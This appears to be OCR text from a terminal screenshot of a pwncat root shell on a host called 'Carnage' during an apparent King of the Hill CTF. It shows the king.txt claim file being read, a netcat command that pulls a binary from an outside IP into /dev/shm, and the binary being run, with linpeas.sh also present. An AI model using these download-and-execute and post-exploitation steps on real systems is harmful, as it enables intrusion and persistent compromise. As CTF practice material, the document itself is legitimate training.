 john@xps15: ~/pwncat
En
john@xps15: ~/pwncat 159x41
(remote) root@Carnage:/home/yoda# cat /root/king.txt
JohnHammond
(remote) root@Carnage:/home/yoda#
(remote) root@Carnage:/home/yoda#
(remote) root@Carnage:/home/yoda# cd /root
(remote) root@Carnage:/root# ls
flag4.txt  king.txt  koth
(remote) root@Carnage:/root# nc -q 0 10.2.2.132 15708 > /dev/shm/chattr
(remote) root@Carnage:/root#
(remote) root@Carnage:/root#
(remote) root@Carnage:/root#
(remote) root@Carnage:/root#
(remote) root@Carnage:/root# cd /dev.shm
bash: cd: /dev.shm: No such file or directory
(remote) root@Carnage:/root# ls
flag4.txt  king.txt  koth
(remote) root@Carnage:/root# cd /dev/shm
(remote) root@Carnage:/dev/shm# ls
chattr  linpeas.sh  run-one_root_owlV7A0l
(remote) root@Carnage:/dev/shm#
(remote) root@Carnage:/dev/shm# file chattr
chattr: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=8ca14913333193652b09
2b9500258e931b073670, for GNU/Linux 3.2.0, stripped
(remote) root@Carnage:/dev/shm# chmod +x hattr
chmod: cannot access ‘hattr’: No such file or directory
(remote) root@Carnage:/dev/shm# chmod +x chattr
(remote) root@Carnage:/dev/shm# ./chattr
./chattr: symbol lookup error: ./chattr: undefined symbol: fsetproject
(remote) root@Carnage:/dev/shm#